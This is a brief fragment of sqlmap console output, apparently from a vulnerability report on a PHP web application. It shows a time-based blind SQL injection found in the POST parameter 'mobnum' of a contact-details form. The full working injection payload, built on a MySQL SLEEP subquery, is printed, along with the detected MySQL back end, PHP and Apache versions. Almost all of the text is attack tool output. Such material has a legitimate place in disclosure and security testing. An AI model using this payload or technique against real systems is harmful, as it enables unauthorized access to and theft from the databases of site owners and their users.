 [11:53:57] [INFO] checking if the injection point on POST parameter 'mobnum' is a false positive
POST parameter 'mobnum' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 290 HTTP(s) requests:
---
Parameter: mobnum (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: pagetitle=Contact Details&pagedes=D-204, Hole Town South West, Deqqqlhi-110096,India&email=info@gmail.com&m
obnum=1122334455' AND (SELECT 8716 FROM (SELECT(SLEEP(5)))ukmx) AND 'hljv'='hljv&submit=
---
[11:54:21] [INFO] the back-end DBMS is MySQL
[11:54:21] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
web application technology: PHP 7.4.3, Apache 2.4.39